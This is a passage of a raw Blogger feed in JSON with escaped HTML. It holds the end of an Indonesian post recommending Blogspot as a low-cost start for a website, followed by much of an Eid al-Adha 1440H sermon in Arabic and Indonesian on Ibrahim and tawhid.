sedikit, gaji masih byar pet, maka Blogspot adalah senjata terbesar untuk bisa bersaing dengan \"Dream.\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApalagi, website-website dunia semuanya menggunakan kekuatan Google Search. Sehebat apapun suatu website, dia akan berharga kalau menempati rangking satu di Google. Kalau, tidak...\u0026nbsp;\u003Ci\u003EEnd game\u003C\/i\u003E\u0026nbsp;dah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EAkhirnya dia menerima saran saya. Jadi, anggap saja Blogspot ini macam start-up, meningkat sedikit demi sedikit, memperbaiki layanan ke arah yang lebih baik, viralisasi posting yang konsisten, dengan tujuan mengarahkan arus pengunjung internet ke website.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELebih baik menyewa buzzer masif dari pada seorang doktor ahli website yang gengsi untuk share konten di website tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau nanti arus pengunjung meningkat pesat dan butuh peningkatan layanan macam-macam seperti \u003Ci\u003Emembership\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003Epromotional content\u003C\/i\u003E, dan lain sebagainya. Barulah kita pikirkan untuk menyewa hosting, atau menyewa VPN, atau kalau perlu co-location.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EToh, \"portal piyungan\" yang kesohor itu juga hanya berbasis Blogspot. Nggak penting mesinnya apa, yang penting kontennya bagus, bermanfaat, ranknya tinggi dan menghasilkan fulus dari iklan secara masif.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EItu kan tujuannya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKali lain, saya akan bahas tentang macam-macam website satu per satu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(Artikel asli ada di website saya yang lain).\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/7577893267366367649\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/7577893267366367649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/7577893267366367649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html","title":"Memulai Sebuah Website Part 1: Blogger.com sebagai website!"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s72-c\/small-and-big-business-website-development.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-565112372026258735"},"published":{"$t":"2019-08-11T20:50:00.002-07:00"},"updated":{"$t":"2019-08-11T20:50:34.244-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khutbah"}],"title":{"type":"text","$t":"Khutbah Ied Adha 1440H"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; text-align: right;\"\u003Eالحمد لله، الذي شرّع على المسلمين الحج والعمرة، وصيام يوم عرفةَ والتضحية، لتكون لهم علامةَ الإيمانِ والطاعة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eنحمده ونستعينه ونستغفره ونستهديه، في كل لحظة وثانية يعطيها لنا من عنده فرصة وبركة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eونعوذ بالله من شرور أنفسنا ومن سيئات أعمالنا، عياذا متلوا بالمغفرة والرحمة والتوبة والسماحة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eأشهد أن لا إله إلا الله وحده لا شريك له، خالقُ السماوات والأرض وما بينهما من البرية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوأشهد أن محمدا عبده ورسوله، خاتمُ الأنبياء والمرسلين وحامل تعب الرسالة بكل حماسة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eفالصلاة والسلام على نبينا محمد وعلى آله وصحبه أجمعين ومن تبعهم بإحسان إلى يوم لقاء رب الجنة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eأما بعد، فيا عباد الله، أوصيكم ونفسي بتقوى الله، فقد فاز المتقون.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوقد قال الله تعالى في القرآن الكريم: ياأيها الذين ءامنوا اتقوا الله حق تقاته ولا تموتن إلا وأنتم مسلمون.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s1600\/mic.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"710\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s320\/mic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003Eilustrasi: stuff.co.nz\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang telah memberikan nikmat iman, nikmat islam, nikmat umur, nikmat kesehatan dan nikmat kesempatan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang mengumpulkan kaum muslimin di padang arafah, Yang menunjukkan keagungan ciptaan-Nya, yang memberikan rahmat dan ampunan-Nya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang mempersatukan kita dalam Tauhid, yang menjadi Aqidah Ibrahim, Aqidah Ismail, Aqidah Muhammad dan Aqidah seluruh nabi dan rasul, shalawatullah alaihim ajma'in.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EShalawat serta salam, semoga tetap tercurah atas Rasulillah Muhammad bin Abdillah, yang telah memberikan semuanya, yang bersabar di jalan Allah, demi tegaknya kalimatillah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EHari ini, jutaan saudara-saudara kita yang berkesempatan menunaikan haji, sudah berkumpul di tanah suci. Memenuhi undangan dan panggilan Allah. Menjalankan rangkaian manasik, yang menjadi satu napak tilas, atas jejak perjalanan seorang hamba Allah, bapak para Nabi dan Rasul, bapak Tauhid, seorang rasul ulul azmi, Ibrahim Alaihissalam. Yang tegak melawan kesyirikan juga kezhaliman atas peribadatan kepada Allah Azza Wajalla.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Mengapakah engkau tidak makan dan minum wahai berhala sesembahan?\" \"Mengapakah engkau tidak berbicara wahai berhala sesembahan?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Mengapakah engkau tidak membela diri?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBegitulah Ibrahim, yang tegak menghancurkan berhala-berhala kesyirikan, yang membelenggu akal dan hati manusia, hingga mereka rela bersujud kepada makhluk, yang justru mereka pahat sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EInilah Millah Ibrahim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eقُلْ صَدَقَ اللّهُ فَاتَّبِعُواْ مِلَّةَ إِبْرَاهِيمَ حَنِيفًا وَمَا كَانَ مِنَ الْمُشْرِكِينَ (سورة آل عمران 95)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E“Katakanlah: “Benarlah (apa yang difirmankan) Allah”. Maka ikutilah millah Ibrahim yang hanif, dan bukanlah dia termasuk orang-orang yang musyrik.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIkuti Millah Ibrahim. Millahnya para rasul dan para nabi. Millah yang membebaskan umat manusia dari penjara syirik, penjara kesalahfahaman dalam mengenali sang Khaliq, penjara yang membuat penghuninya melakukan kezhaliman terhadap hak-hak Allah SWT.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMeneladani Ibrahim Alaihissalam ibarat sebuah perjalanan besar menuju kehebatan Tauhid.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebuah perjalanan yang dipenuhi penguasaan diri, pembiasaan diri, pengikhlasan niat hanya untuk Allah, membuang jauh-jauh syirik akbar, syirik kecil hingga syirik yang tersembunyi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebuah perjalanan yang bertumpu kepada nasihat dan peduli kepada sesama. Sambil melepaskan diri dari kungkungan riya' dan membersihkannya dari belenggu ujub.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPerjalanan ini adalah perjalanan seumur hidup menuju tujuan akhir. Satu-satunya tujuan yang menjadi cita-cita, impian dan harapan setiap mukmin. Yaitu keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESaat Allah ridha didapat, kehidupan di dunia akan selalu penuh barakah dan rahmat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESaat Allah ridha dicapai, keselamatan di akhirat pun pasti dapat diraih.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid adalah pangkal dan pokok terjadinya perubahan besar di dunia menuju hal-hal yang dipenuhi keajaiban dan kemajuan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDalam pandangan peradaban, Tauhid mengubah 4 hal utama pada diri manusia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E1. Tauhid mengubah personal mindset, cara berfikir pribadi, tolok ukur individu, sehingga ia selalu beramal hanya untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidak ada seorang muwahhidin, yang sadar akan hakikat tauhid, rela membuang ibadahnya demi pujian makhluk.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebab seorang yang bertauhid, layaknya Ibrahim Alaihissalam, sadar akan nikmat Allah kepada dirinya. Allah telah menciptakannya, memberinya kehidupan yang baik, memberinya rizki, memberinya hidayah dan memberinya kemuliaan. Tentu akan kurang ajar dan zhalim kepada hak Allah, jika ia memaksimalkan ibadahnya hanya untuk pujian dan sanjungan sesaat dari manusia-manusia makhluk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E{وَمَا أُمِرُوا إِلَّا لِيَعْبُدُوا اللَّهَ مُخْلِصِينَ لَهُ الدِّينَ حُنَفَاء} (5) سورة البينة\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Padahal mereka tidak disuruh kecuali supaya menyembah Allah dengan memurnikan ketaatan kepada-Nya dalam (menjalankan) agama yang lurus.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka, dengan menapak tilasi perjalanan Ibrahim Alaihissalam, kita murnikan kembali Tauhid kita, hingga keikhlasan kita dalam beribadah dan beramal tercapai.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E2. Tauhid mengubah visi, cita-cita dan harapan sebuah keluarga, sehingga mampu menghasilkan generasi yang hanya beramal untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah bisa kita lihat kesuksesan Ibrahim Alaihissalam? Dari dirinya terlahir generasi Ismail Alaihissalam yang siap melaksanakan perintah Allah, betapapun berat dan ganjilnya perintah tersebut. Tidakkah kita ingat sang remaja ini ikhlas untuk disembelih? Yang bahkan hari ini kita merayakannya untuk mengingat kehebatan Tauhid itu?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EJuga Ishak Alaihissalam, yang mengaepada Shirathil Mustaqim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ELalu kemenangan dan kesuksesan Ibrahim Alaihissalam diraih, saat doa paling penting yang ia ucapkan diijabahi Allah berpuluh-puluh abad berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr 